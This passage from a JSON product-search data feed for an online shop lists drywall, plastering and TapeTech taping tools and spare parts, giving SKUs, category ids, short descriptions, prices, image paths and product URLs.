easi...","p":35.6575,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft_13_oz_drywall_hammer.jpg","u":"kraft-checkered-face-lightweight-hammer-13oz-with-16-handle-dw364.html","o":"product_search"},{"value":"Kraft Cast Aluminium Drywall Hand Sander with Wood Handle - DW441","s":"TOHS","c":["51","1","3","11","80","1","3","11","51","87","1","3","11","51","29","1","3","11","51"],"d":"Lightweight aluminium base with foam pad and screw clamps.\r\nSKU CODE:&nbsp;TOHS","p":13.345,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw441.jpg","u":"kraft-cast-aluminium-drywall-hand-sander-with-wood-handle-dw441.html","o":"product_search"},{"value":"Marshalltown Drywall Hand Sander with DuraSoft Handle M20D","s":"TOHSMTDURASOFT","c":["51","1","3","11","56","1","3","11","51","87","1","3","11","51","29","1","3","11","51"],"d":"The MARSHALLTOWN Hand Sander can be used to sand drywall joints or other general sanding projects...","p":15.82,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/2\/520a6aac6b584612d4243b0b.jpg","u":"marshalltown-drywall-hand-sander-with-durasoft-handle-m20d.html","o":"product_search"},{"value":"Dual Angled Sanding Block (medium)","s":"TOLHA2M","c":["51","1","3","11","53","1","3","11","51","29","1","3","11","51"],"d":"Allow sanding into tight areas. 75 degree angle Use over wood, paint, drywall, metal, fiberglass ...","p":1.6915,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/c\/iceni_block.jpg","u":"full-circle-a2-dual-angle-sponge.html","o":"product_search"},{"value":"Kraft Broad Knife 7\" - DW281","s":"TOLHK","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"Spring steel blade with rounded corners attached to an aluminium handle.\r\nSKU CODE:&nbsp;TOLHK","p":11.56,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw281.jpg","u":"kraft-broad-knife-7-dw281.html","o":"product_search"},{"value":"Kraft Pole Sander With Wood Handle - DC317","s":"TOLHS","c":["51","1","3","11","80","1","3","11","51","87","1","3","11","51","29","1","3","11","51"],"d":"Lightweight aluminium pole sander has a padded face to create a uniform sanding surface. The hand...","p":16.915,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/c\/dc317.jpg","u":"kraft-pole-sander-with-wood-handle-dc317.html","o":"product_search"},{"value":"Kraft Plastic Mud Pan 14\" - DW214","s":"TOPP","c":["80","1","3","12","88","1","3","12","80","29","1","3","12","80"],"d":"Heavy-duty plastic mud pan for all your taping needs. Tapered ends allow for easy movements with ...","p":7.0975,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plastic_pan.jpg","u":"kraft-plastic-mud-pan-14-dw214.html","o":"product_search"},{"value":"Marshalltown Plastic Mud Pan 13\" M814","s":"TOPPMT","c":["56","1","3","12","88","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN Plastic Mud Pan 13&quot; holds material while you work. It&#039;s designed to ma...","p":5.229,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5b804ff0cb75082c84f8f600.jpg","u":"marshalltown-plastic-mud-pan-13-m814.html","o":"product_search"},{"value":"Kraft Stainless Steel Drywall Trowel With ProForm Handle 12\" x 4\u00bd\" - DW521SSPF","s":"TOPT1245C","c":["80","1","3","12","97","1","3","12","80","29","1","3","12","80"],"d":"Professional quality stainless steel drywall trowel is precision balanced and ready-to-use. The s...","p":29.41,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw521pf.jpg","u":"kraft-stainless-steel-drywall-trowel-with-proform-handle-12-x-4-dw521sspf.html","o":"product_search"},{"value":"Kraft Stainless Steel Drywall Trowel With ProForm Handle 14\" x 4\u00bd\" - DW541SSPF","s":"TOPT1445C","c":["80","1","3","12","97","1","3","12","80","29","1","3","12","80"],"d":"Professional quality stainless steel drywall trowel is precision balanced and ready-to-use.&nbsp;...","p":32.98,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw521pf_1.jpg","u":"kraft-stainless-steel-drywall-trowel-with-proform-handle-14-x-4-dw541sspf.html","o":"product_search"},{"value":"Round It Tool","s":"TORIT","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"For smooth, professional outside angles and round corners. Just a push of the thumb will adjust t...","p":31.195,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw454.jpg","u":"round-it-tool.html","o":"product_search"},{"value":"Kraft Flexible Rubber Wipe Down Knife - DW438","s":"TORWDK","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"Flexible rubber knife for taping and cleaning excess mud from inside angles. Lightweight and easy...","p":19.193,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/u\/rubber_wipe_down.jpg","u":"kraft-flexible-rubber-wipe-down-knife-dw438.html","o":"product_search"},{"value":"Marshalltown Rubber Wipe Down Blade M30","s":"TORWDKMT","c":["56","1","3","12","86","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN Rubber Wipe Down Blade cleans excess mud from joints wider than 90 degrees. The ...","p":20.244,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/d\/5df2b56acb750836b4eeca56.jpg","u":"marshalltown-rubber-wipe-down-blade-m30.html","o":"product_search"},{"value":"Tyzack Internal Corner Trowel (103 714B)","s":"TOTYZACK103INT","c":["66","1","3","12","89","1","3","12","66","29","1","3","12","66"],"d":"The Tyzack Internal Corner Trowel produces a tight, bubble free internal corner joint and the off...","p":12.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/imagescak0j2ga.jpg","u":"tyzack-internal-corner-trowel.html","o":"product_search"},{"value":"Full Circle Light Duty Sander Pole (FX4)","s":"TOLHRSPOLEFX4","c":["11","1","3","51","1","3","11","53","1","3","11","29","1","3","11"],"d":"The FX4 Full Circle Pole has a lightweight ergonomic design, weighing in at just under a pound.\r\n...","p":8.4575,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/x\/fx4-pole_1.png","u":"light-duty-sander-pole.html","o":"product_search"},{"value":"500w Single Head Folding Leg Tripod Lights","s":"TOLIF110V","c":["129","1","3","28","29","1","3","28","129"],"d":"500w, 110v Single head tripod lights, actual light may differ from photo.\r\nSKU CODE:&nbsp;TOLIF11...","p":18.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tolif110vlight.jpg","u":"500w-single-head-folding-leg-tripod-lights.html","o":"product_search"},{"value":"4 Way Splitter Box","s":"TOLJB4","c":["129","1","3","28","29","1","3","28","129"],"d":"Classic 4 way 16amp distribution box. Hard steel case for protection against knocks and drops. Fo...","p":29.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/splitter_box.jpg","u":"4-way-splitter-box.html","o":"product_search"},{"value":"Stanley Chalk Line Box 30 Meters - 47-440 ","s":"TOCL","c":["58","1","3","12","106","1","3","12","58","124","1","3","12","58","29","1","3","12","58"],"d":"Features &amp; Benefits\r\n\r\nHigh impact ABS case\r\nOn-board hook storage\r\nStainless-steel hook\r\nSli...","p":6.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/imageresizer.jpg","u":"chalk-line.html","o":"product_search"},{"value":"Edma Aviation Snips (0107)","s":"TOEDMA107","c":["54","1","3","12","106","1","3","12","54","29","1","3","12","54"],"d":"Edma Aviation Snips: Forged shear type, fast cut with minimum effort, long life micro serrated bl...","p":15.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma_aviation_snips.jpg","u":"edma-aviation-snips.html","o":"product_search"},{"value":"Edma CROCOPLAC Keyhole Saw 150mm - 0670","s":"TOEDMA670","c":["54","1","3","12","99","1","3","12","54","29","1","3","12","54"],"d":"To cut plasterboard, cellular concrete, wooden panels, etc&hellip;\r\nSKU CODE:&nbsp;TOEDMA670","p":14.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_2_.jpg","u":"edma-crocoplac-keyhole-saw-150mm-0670.html","o":"product_search"},{"value":"Marshalltown Braided Nylon Mason's Line 250' Fl. Pink Size 18 6\" Core M631","s":"TOMLM631","c":["56","1","3","12","124","1","3","12","56","29","1","3","12","56"],"d":"Use MARSHALLTOWN Mason&rsquo;s Line to create straight guiding lines to achieve the best level fi...","p":7.658,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf7564cb75080ce4f44870.jpg","u":"marshalltown-braided-nylon-mason-s-line-250-fl-pink-size-18-6-core-m631.html","o":"product_search"},{"value":"Kraft Rasp 5\u00bd\" - DC135","s":"TORASP","c":["80","1","3","12","99","1","3","12","80","29","1","3","12","80"],"d":"Small and handy tool to shave down drywall and wood. The rasp is the ideal tool to shave and form...","p":7.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/c\/dc135.jpg","u":"kraft-rasp-5-dc135.html","o":"product_search"},{"value":"Marshalltown DuraSoft Drywall Rasp without Rails MDR390","s":"TORASPMTDURASOFT","c":["56","1","3","12","99","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN Drywall Rasp removes 45% more material per stroke than other popular Rasps witho...","p":11.221,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/a\/marshalltown-durasoft-drywall-rasp-with-rails-mdr389_1.jpg","u":"marshalltown-durasoft-drywall-rasp-without-rails-mdr390.html","o":"product_search"},{"value":"Stanley Sharpcut 500 Heavy Duty Saw 20\" 7 TPI  - 1-20-090","s":"TOSHA","c":["99","1","3","13","29","1","3","13","99"],"d":"The Stanley Sharpcut is a heavy-duty saw with hardened teeth ground on three edges for faster, ea...","p":3.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tosha_2.jpg","u":"hardpoint-universal-saw.html","o":"product_search"},{"value":"Tyzack Utility Saw (74- PBSR)","s":"TOTYZACKU\/SAW","c":["66","1","3","12","99","1","3","12","66","29","1","3","12","66"],"d":"The pointed tip of this saw is designed to drive through plasterboard and the teeth of the saw cu...","p":8.49,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/imagescazno29m.jpg","u":"tyzack-utility-saw.html","o":"product_search"},{"value":"Kraft Utility Drywall Saw - DW243","s":"TOUS","c":["80","1","3","12","99","1","3","12","80","29","1","3","12","80"],"d":"Rugged construction with sharp point for easy penetration. A comfortable hardwood handle has a st...","p":4.42,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft_utility_saw_dw243.jpg","u":"kraft-utility-drywall-saw-dw243.html","o":"product_search"},{"value":"Kraft Drywall Hand Saw 15\" - DW811","s":"TOWBS","c":["80","1","3","12","99","1","3","12","80","29","1","3","12","80"],"d":"Large teeth designed specifically to cut quickly though wallboard. Handle easy to grip.\r\nSKU CODE...","p":16.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft_drywall_saw_dw811..jpg","u":"kraft-drywall-hand-saw-15-dw811.html","o":"product_search"},{"value":"Wiss Straight Cut Snips (M3R)","s":"TOWS","c":["59","1","3","12","106","1","3","12","59","29","1","3","12","59"],"d":"Wiss M-3R Metalmaster compound snips have a self-opening, non-slip, serrated jaws for rapid cutti...","p":22.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/imagesca3s182z.jpg","u":"wiss-straight-cut-snips.html","o":"product_search"},{"value":"Acid Brush (BL119)","s":"TOAB","c":["80","1","3","12","93","1","3","12","80","29","1","3","12","80"],"d":"Designed especially for cleaning buckets and heavy scrubbing handle is 5&quot; long, Heavy duty p...","p":4.42,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/l\/bl119.jpg","u":"acid-brush.html","o":"product_search"},{"value":"Long Handled Acid Brush (BL523)","s":"TOABLH","c":["80","1","3","12","93","1","3","12","80","29","1","3","12","80"],"d":"Designed especially for cleaning buckets and heavy scrubbing, handle is 20&quot; long, Heavy duty...","p":5.3125,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/l\/bl522.jpg","u":"long-handled-acid-brush.html","o":"product_search"},{"value":"Drywall Dolly (Heavy duty board trolley)","s":"TODD","c":["116","1","3","14","29","1","3","14","116"],"d":"Two swivel wheels for manouverability. Folds by removing 2 fastenings for easy transportation to ...","p":341.7849,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/r\/drywall_dolly_heavy_duty_board_trolley_.jpg","u":"drywall-dolly.html","o":"product_search"},{"value":"Edma Board Carrier Handles (REF640)","s":"TOEDMA640","c":["42","1","3","14","54","1","3","14","42","29","1","3","14","42"],"d":"A pair of Edma Board Carrier Handle. Steel build with Soft Non-Slip Rubber Grips. For transportin...","p":16.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma_board_carrier_handles.png","u":"edma-board-carrier-handles.html","o":"product_search"},{"value":"Kraft Drywall Stirrup Footlift - DW273","s":"TOFL","c":["42","1","3","14","80","1","3","14","42","29","1","3","14","42"],"d":"One-piece cast aluminium drywall stirrup foot lift is correctly balanced so the lip is always on ...","p":17.8075,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw273.jpg","u":"kraft-drywall-stirrup-footlift-dw273.html","o":"product_search"},{"value":"4ft Plastering Darbie (TAY-29204)","s":"TODB120","c":["82","1","3","14","29","1","3","14","82"],"d":"Light aluminium section with rigid back support, adjustable hardwood polished handles with rubber...","p":19.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/imagescak54hnb_1.jpg","u":"4ft-plastering-darbie-tay-29204.html","o":"product_search"},{"value":"6ft Plastering Darbie (TAY-29206)","s":"TODB180","c":["82","1","3","14","29","1","3","14","82"],"d":"Light aluminium section with rigid back support, adjustable hardwood polished handles with rubber...","p":33.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/imagescak54hnb.jpg","u":"6ft-plastering-darbie.html","o":"product_search"},{"value":"Refina MR3 Spiral Paddle 8\u201d (200mm) - 032002G","s":"TOME200G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"The Refina MR3 Spiral Paddle is the best design for most plasters, mortars and coatings. The spir...","p":39.8944,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/imagesca7wd9n8_2.jpg","u":"refina-mr3-spiral-paddle-8-200mm-032002g.html","o":"product_search"},{"value":"Kraft Aluminium Hawk with ProForm Handle 13\" x 13\" - PL513PF","s":"TOPHA","c":["80","1","3","12","85","1","3","12","80","29","1","3","12","80"],"d":"This lightweight hawk is a favourite of professional plasterers. A 13&quot; x 13&quot; blade feat...","p":20.485,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/pl528pf_2.jpg","u":"kraft-aluminium-hawk-with-proform-handle-13-x-13-pl513pf.html","o":"product_search"},{"value":"Marshalltown Aluminium Hawk with DuraSoft Handle 13\u201d x 13\u201d M1","s":"TOPHAD","c":["56","1","3","12","85","1","3","12","56","29","1","3","12","56"],"d":"MARSHALLTOWN&#039;s Hawks help with mortar application while the unique handle design prevents ca...","p":23.961,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/f\/5f107b67cb75082050e5cceb.jpg","u":"marshalltown-aluminium-hawk-with-durasoft-handle-13-x-13-m1.html","o":"product_search"},{"value":"Poly Plastering Hawk","s":"TOPHP13","c":["85","1","3","14","29","1","3","14","85"],"d":"Rigid polyurethane foam construction for light, comfortable use over long periods. Smooth, easy-c...","p":14.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/o\/poly_hawk.jpg","u":"poly-plastering-hawk.html","o":"product_search"},{"value":"Ragni Small Trowel with Easi-Grip Handle 8\" x 3\" R6108S","s":"TOPTMTRAGNI","c":["89","1","3","14","29","1","3","14","89"],"d":"Die-cast aluminium stem welded onto a 0.7mm flexible blade.\r\nSKU CODE:&nbsp;TOPTMTRAGNI\r\nNEXT DAY...","p":7.688,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/6\/r6108s_001.jpg","u":"ragni-small-trowel-with-easi-grip-handle-8-x-3-r6108s.html","o":"product_search"},{"value":"Kraft Stainless Steel Bucket Trowel With Wood Handle - PL800","s":"TOPTBT","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"Stainless steel tapered blade allows user to eliminate wasted material left in bucket.\r\nSKU CODE:...","p":13.345,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/pl800.jpg","u":"kraft-stainless-steel-bucket-trowel-with-wood-handle-pl800.html","o":"product_search"},{"value":"Kraft Duck Bill Trowel With ProForm Handle 10\" x 2\" - GG444PF","s":"TOPTDB","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"One piece forged.&nbsp;&nbsp;Tempered, ground and polished for perfect balance.\r\nSKU CODE:&nbsp;T...","p":18.9635,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft_tool_duck_bill_trowel_gg444pf_.png","u":"kraft-duck-bill-trowel-with-proform-handle-10-x-2-gg444pf.html","o":"product_search"},{"value":"Kraft Gauging Trowel With ProForm Handle 7\" x 3\u00bc\" - GG443PF","s":"TOPTGK","c":["89","1","3","14","29","1","3","14","89"],"d":"One piece forged.&nbsp;&nbsp;Tempered, ground and polished for perfect balance.\r\nSKU CODE:&nbsp;T...","p":12.4525,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/a\/gaugingtrowel.png","u":"kraft-gauging-trowel-with-proform-handle-7-x-3-gg443pf.html","o":"product_search"},{"value":"Marshalltown Gauging Trowel with DuraSoft Handle 7\u201d x 3\u215c\u201d M48D","s":"TOPTGM","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN Gauging Trowel is a versatile masonry tool built to help you gauge, mix and appl...","p":27.16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/4\/m48.jpg","u":"marshalltown-gauging-trowel-with-durasoft-handle-7-x-3-m48d.html","o":"product_search"},{"value":"Kraft Cross Joint Trowel With Wood Handle 5\" x 1\u00be\" - GG445","s":"TOPTCJ","c":["89","1","3","14","29","1","3","14","89"],"d":"One piece forged.&nbsp;&nbsp;Tempered, ground and polished for perfect balance.\r\nSKU CODE:&nbsp;T...","p":8.8825,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/g\/gg445.jpg","u":"kraft-cross-joint-trowel-with-wood-handle-5-x-1-gg445.html","o":"product_search"},{"value":"Marshalltown Margin Trowel with DuraSoft Handle 5\u201d x 2\u201d M52D","s":"TOPTM52D","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN Margin Trowel 5&quot; x 2&quot; is a slim flat-nosed design helps you easily lev...","p":15.176,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/5\/m52d.jpg","u":"marshalltown-margin-trowel-with-durasoft-handle-5-x-2-m52d.html","o":"product_search"},{"value":"Kraft Carbon Steel Midget Finishing Trowel With ProForm Handle - PL407PF","s":"TOPTMT","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"Professional Quality, Precision Balanced and Ready to Use. This smaller version of our standard t...","p":12.4525,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/imagesca9f32bs.jpg","u":"kraft-carbon-steel-midget-finishing-trowel-with-proform-handle-pl407pf.html","o":"product_search"},{"value":"Kraft Pipe Trowel With ProForm Handle 10\u00bd\" x 3\" - PL501PF","s":"TOPTPT","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"The offset handle lets you slip the trowel between pipes.&nbsp;&nbsp;Finish hard to get places in...","p":17.8075,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/pl501pf.jpg","u":"kraft-pipe-trowel-with-proform-handle-10-x-3-pl501pf.html","o":"product_search"},{"value":"Safe Step","s":"TOSAFESTEP","c":["115","1","3","13","116","1","3","13","115","29","1","3","13","115"],"d":"Often referred to as a &lsquo;Hop-Up&rsquo; or &lsquo;Step-Up&rsquo;, the safe step it is ideal f...","p":22.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/a\/safe-step-swl-150kg.jpg","u":"safe-step.html","o":"product_search"},{"value":"Refina 36\" Spot Board Stand - 329934","s":"TOSPOT","c":["42","1","3","14","71","1","3","14","42","29","1","3","14","42"],"d":"SKU CODE:&nbsp;TOSPOT\r\nNext Day Delivery","p":24.9184,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/s\/rspot.jpg","u":"refina-36inch-mortar-stand.html","o":"product_search"},{"value":"Tyzack Support Prop (713X)","s":"TOTYZACKPROP","c":["42","1","3","14","66","1","3","14","42","29","1","3","14","42"],"d":"The Tyzack Support Prop is designed to hold plasterboard in position whilst attaching to ceilings...","p":22.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/y\/tyzack_sp.jpg","u":"tyzack-support-prop.html","o":"product_search"},{"value":"TapeTech 3\" EasyRoll Adjustable Corner Finisher - 48TT","s":"TZT3AHER","c":["78","1","3","12","105","1","3","12","78","197","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech 3&quot; EasyRoll Adjustable Corner Finisher is used to perfectly feather both joint ...","p":379.8075,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/8\/48tt_48tt_front_lo.jpg","u":"tapetech-3inch-easyroll-corner-finisher-48tt.html","o":"product_search"},{"value":"TapeTech 8\" Corner Applicator - CA08TT","s":"TZT8CB","c":["78","1","3","12","105","1","3","12","78","196","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech 8&quot; Corner Applicator supplies joint compound to the Corner Finishers for fast a...","p":259.965,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/a\/ca08tt_tt_ca08tt_a_lo-res.jpg","u":"tapetech-8-corner-applicator-ca08tt.html","o":"product_search"},{"value":"TapeTech EasyClean Automatic Taper - 07TT","s":"TZTAT","c":["78","1","3","12","105","1","3","12","78","195","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech EasyClean Automatic Taper redefines quality, durability and value.\r\nSKU CODE:&nbsp;T...","p":1487.5875,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/tapetech_easyclean_automatic_taper_07tt_autotaper__14.jpeg","u":"tapetech-easyclean-automatic-taper-07tt.html","o":"product_search"},{"value":"TapeTech Filler Adapter - 90T","s":"TZTBFF","c":["78","1","3","12","105","1","3","12","78","209","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech Filler Adapter fills all TapeTech finishing boxes, Nailspotters and the TapeTech Mud...","p":64.5525,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/tapetech_filler_adapter_90t_box_filler_fitting__1.jpg","u":"tapetech-box-filler-fitting.html","o":"product_search"},{"value":"TapeTech Inside Corner Roller - 15TTE","s":"TZTCR","c":["78","1","3","12","105","1","3","12","78","198","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech Inside Corner Roller quickly and accurately embeds the tape firmly into the internal...","p":155.595,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/0\/0000653.jpg","u":"tapetech-inside-corner-roller-15tte.html","o":"product_search"},{"value":"TapeTech XTender Finishing Box Handle - 88TTE","s":"TZTEBH","c":["78","1","3","12","105","1","3","12","78","200","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech XTender Finishing Box Handle attaches to the EasyClean, EasyClean High Capacity or P...","p":285.36,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/8\/88tte_tt_88tte_extend1_lo-res.jpg","u":"tapetech-xtender-finishing-box-handle.html","o":"product_search"},{"value":"TapeTech EasyClean Loading Pump - 76TT","s":"TZTECP","c":["78","1","3","12","105","1","3","12","78","201","1","3","12","78","29","1","3","12","78"],"d":"The EasyClean Loading Pump is used to fill all TapeTech automatic taping and finishing tools. Wit...","p":406.335,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/7\/6\/76tt_tt_76tt_a_lo-res.jpg","u":"tapetech-easyclean-loading-pump-76tt.html","o":"product_search"},{"value":"TapeTech Flex Tape Outside Corner Roller - 17TTE","s":"TZTECR","c":["78","1","3","12","105","1","3","12","78","198","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech Flex Tape Outside Corner Roller firmly embeds paper-faced corner bead on external dr...","p":136.545,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/0\/0000741.jpg","u":"tapetech-outside-corner-roller-for-flex-tape-17tte.html","o":"product_search"},{"value":"TapeTech Gooseneck Adapter - 85T","s":"TZTGA","c":["78","1","3","12","105","1","3","12","78","209","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech Gooseneck Adapter can be used with either the TapeTech EasyClean Pump (72TT), the Ta...","p":106.995,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/tapetech_gooseneck_attachment_85t.jpg","u":"tapetech-gooseneck-fits-72tt-76tt-pump-85t.html","o":"product_search"},{"value":"TapeTech Applicator Head - 90 Degree Inside Corner 16TT90","s":"TZTMHI","c":["78","1","3","12","105","1","3","12","78","202","1","3","12","78","29","1","3","12","78"],"d":"TapeTech Applicator Heads apply a consistent base coat of joint compound for the cleanest and mos...","p":66.945,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/6\/16tt90_16tt90_front_high_res_1.jpg","u":"tapetech-internal-mud-head-16tt90-90-degree-inside-corner.html","o":"product_search"},{"value":"TapeTech Applicator Head - 90 Degree Outside Corner 16TT","s":"TZTMHO","c":["78","1","3","12","105","1","3","12","78","202","1","3","12","78","29","1","3","12","78"],"d":"TapeTech Applicator Heads apply a consistent base coat of joint compound for the cleanest and mos...","p":66.945,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/6\/16tt_16tt_back_high_res.jpg","u":"tapetech-mud-head-for-outside-corner-90-degrees-16tt.html","o":"product_search"},{"value":"TapeTech MudRunner - 14TT","s":"TZTMR","c":["78","1","3","12","105","1","3","12","78","196","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech MudRunner delivers joint compound to corners with precision control and minimal effo...","p":869.0175,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/tapetech_mudrunner_14tt.jpg","u":"tapetech-mud-runner-14tt.html","o":"product_search"},{"value":"TapeTech Brake Roller - 056007","s":"ZZZ\/9400005","c":["68","1","3","15","29","1","3","15","68"],"d":"Back up roller,&nbsp;this&nbsp;item stop the taper main wheel from running backwards.\r\nSKU CODE:&...","p":8.3215,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/5\/056007_1_.jpg","u":"tapetech-brake-roller-056007.html","o":"product_search"},{"value":"TapeTech Needle Gooser - 059049","s":"ZZZ\/9400040","c":["68","1","3","15","29","1","3","15","68"],"d":"Paper pushing pin for feeding paper through the Automatic taper.\r\nSKU CODE:&nbsp;ZZZ\/9400040\r\nNex...","p":0.7905,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/5\/059049_1_.jpg","u":"tapetech-needle-gooser-059049.html","o":"product_search"},{"value":"TapeTech Autotaper Creaser Wheel - 050073","s":"ZZZ\/9400059","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZZZ\/9400059\r\nNext Day Delivery","p":1.972,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/5\/050073.jpg","u":"tapetech-autotaper-creaser-wheel-050073.html","o":"product_search"},{"value":"TapeTech Taper Wheel - 050093F","s":"ZZZ\/9400077","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZZZ\/9400077\r\nNext Day Delivery","p":10.3445,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/5\/050093f.jpg","u":"tapetech-taper-wheel-050093f.html","o":"product_search"},{"value":"TapeTech Spring Drive Dog - 050115F","s":"ZZZ\/9400094","c":["68","1","3","15","29","1","3","15","68"],"d":"Autotaper drive dog return spring.\r\nSKU CODE: ZZZ\/9400094\r\nNext Day Delivery","p":2.618,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/5\/050115f.jpg","u":"tapetech-spring-drive-dog-050115f.html","o":"product_search"},{"value":"TapeTech Main Drive Chain - 058126F","s":"ZZZ\/9400104","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZZZ\/9400104\r\nNext Day Delivery","p":46.359,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/5\/058126f_1_.jpg","u":"tapetech-main-drive-chain-058126f.html","o":"product_search"},{"value":"TapeTech Plunger Cup - 050203","s":"ZZZ\/9400132","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZZZ\/9400132\r\nNext Day Delivery","p":20.094,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/5\/050203.jpg","u":"tapetech-plunger-cup-050203.html","o":"product_search"},{"value":"TapeTech Autotaper Main Cable - 054209F","s":"ZZZ\/9400137","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZZZ\/9400137\r\nNext Day Delivery","p":5.6015,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/5\/054209f_1_.jpg","u":"tapetech-main-cable-054209f.html","o":"product_search"},{"value":"TapeTech Tape Roll Keeper - 058241","s":"ZZZ\/9400162","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE: ZZZ\/9400162\r\nNext Day Delivery","p":5.253,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/5\/058241_1_.jpg","u":"tapetech-tape-roll-keeper-058241.html","o":"product_search"},{"value":"TapeTech Autotaper Paper Tape Spool - 050244","s":"ZZZ\/9400164","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE: ZZZ\/9400164\r\nNext Day 